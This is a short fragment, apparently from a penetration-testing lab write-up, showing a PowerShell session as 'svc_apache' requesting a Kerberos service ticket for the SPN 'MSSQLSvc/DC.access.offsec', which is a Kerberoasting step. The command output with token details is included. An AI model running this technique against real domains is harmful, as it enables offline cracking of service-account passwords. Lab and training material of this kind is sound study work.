 PS C:\Users\svc_apache> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\svc_apache> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -Argume
ntList 'MSSQLSvc/DC.access.offsec'
Id                  : uuid-c1ecfea6-0ab4-4236-a3ca-c6cc694b297e-1
SecurityKeys        : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom           : 6/24/2026 6:10:55 AM
ValidTo             : 6/24/2026 4:10:55 PM
ServicePrincipalName : MSSQLSvc/DC.access.offsec
SecurityKey         : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\svc_apache>